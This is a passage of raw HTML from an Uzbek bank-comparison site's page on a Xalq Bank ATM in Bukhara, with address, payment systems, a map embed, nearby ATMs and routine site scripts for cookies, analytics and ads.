                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/org/xalq-bank" title="Xalq Banki" >
					<span >Xalq Banki</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Xalq bank</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Xalq Banki",
    "item": "https://bank.uz/uz/org/xalq-bank"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Xalq bank",
    "item": "https://bank.uz/uz/branches_atms/xalq-bank-atm-798"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Xalq bank bankomati ID#42615</h1>

                </div>
                            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
                 "image":"/upload/iblock/835/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png",
                 "@id": "https://bank.uz/uz/branches_atms/xalq-bank-atm-798",
        "url":"https://bank.uz/uz/branches_atms/xalq-bank-atm-798",
                "telephone":"1106,+998(71)210-20-02",
                "address": {
            "@type": "PostalAddress",
                        "addressLocality": "ул. Нурабад 18:uz:Xuja Nurobod 18",
                        "addressCountry": "UZ"
        },
                 "geo": {
        "@type": "GeoCoordinates",
            "latitude": "39.780456",
            "longitude": "64.609533"
        },
        "hasMap":"https://bank.uz/uz/branches_atms/xalq-bank-atm-798",
                         "location":"ул. Нурабад 18:uz:Xuja Nurobod 18",
                                               "parentOrganization":"xalq-bank",
                        "priceRange":"$$$",
        "name": "Xalq bank"
    }
</script>

<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">


    <div class="inform-page organization ">


        <div class="left-side" id="tabs-2">

            <div class="news-cat-content">

                <div class="inform-page contacts">

                    <div class="left-side">
                        <div class="feed-back">
                            <div class="organization-contacts" style="border-bottom: 0">
                                <span class="semibold-text">Ma'lumot</span>
                                <div class="organization-contacts-info">
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Bank</span>
                                            <div class="org-info-right-text-block">
                                                <a href="/uz/org/xalq-bank" class="org-info-right-text medium-text">
                                                      Xalq Banki                                                </a>
                                            </div>

                                        </div>
                                                                                                                                                    <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Manzil</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Xuja Nurobod 18</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">To'lov tizimi</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Uzcard, China Union Pay, Visa, Master Card, MIR</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Funktsionallik</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">naqd pul berish, qabul qilish</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Protsessing markazi</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Uzcard</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Filial</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">F.Xoʼjaev filiali</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Hudud</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Buxoro viloyati</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Rayon</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Бухара город</span>
                                            </div>

                                        </div>
                                                                        

                                                                        
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners ymaps">
                                                            <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'64.609533','LAT':'39.780456','TEXT':'Xalq bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [39.780456, 64.609533],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                            
                        </div>
                    </div>
                </div>
                <hr>
                <br><br>
                                <div class="inform-page">
                    <div class="left-side">
                        <div class="news-cat-content">
                            <h3 class="inner-title text-size-3 text-weight-black margin-bottom-medium">
                                Boshqalar bankomatlar                            </h3>
                            
            <div id="bx_3218110189_25545" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/xalq-bank_atm992">
                    <span class="semibold-text">Xalq bank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">200100, Buxoro viloyati, Buxoro sh., M.Iqbol ko‘chasi, 8 uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo, Mastercard, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Buxoro</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">91 449 16 18</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/xalq-bank">
                        <span class="medium-text">Xalq Banki</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_25356" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/xalq-bank_atm803">
                    <span class="semibold-text">Xalq bank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">Buxoro viloyati, Buxoro sh., Xo‘janurobod ko‘chasi, 18 uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">China Union Pay, Mastercard, Uzcard, МИР</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Buxoro</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">91 411 07 11</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/xalq-bank">
                        <span class="medium-text">Xalq Banki</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_25355" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/xalq-bank_atm802">
                    <span class="semibold-text">Xalq bank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">Buxoro viloyati, Buxoro sh., Xo‘janurobod ko‘chasi, 18 uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo, Mastercard, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Buxoro</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">91 411 07 11</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/xalq-bank">
                        <span class="medium-text">Xalq Banki</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_25354" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/xalq-bank_atm801">
                    <span class="semibold-text">Xalq bank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">Buxoro viloyati, Buxoro sh., Xo‘janurobod ko‘chasi, 18 uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo, Mastercard, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Buxoro</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">91 411 07 11</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/xalq-bank">
                        <span class="medium-text">Xalq Banki</span>
                    </a>
                </div>
                    </div>
    </div>
    
        



                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners">
                            <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                            
                        </div>
                    </div>
                </div>
                <br><br>
                                
            </div>


        </div>


    </div>
</div>





<br>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Филиалы и банкоматы',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/xalq-bank">
                                                    <img style="max-width: 200px;" src="/upload/resize_cache/iblock/835/304_192_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png"
                                                         alt="Xalq Banki">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Xalq banki – O‘zbekistonning  birinchi banki bo'lib, moliya bozorida 1875-yil 10-maydan buyon faoliyat yuritib kelmoqda. Bankning 300 ga yaqin xizmat ko'rsatish shoxobchalari, 3000 dan ortiq bankomatlari mavjud bo'lib, ular geografik qamrovi bo'yicha...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100096, Toshkent sh., Chilonzor tumani, Qatortol ko`chasi, 46</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">O’zbekiston Respublikasi aksiyadorlik tijorat Xalq banki</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Xalq Banki</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">25, 13.10.2018</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
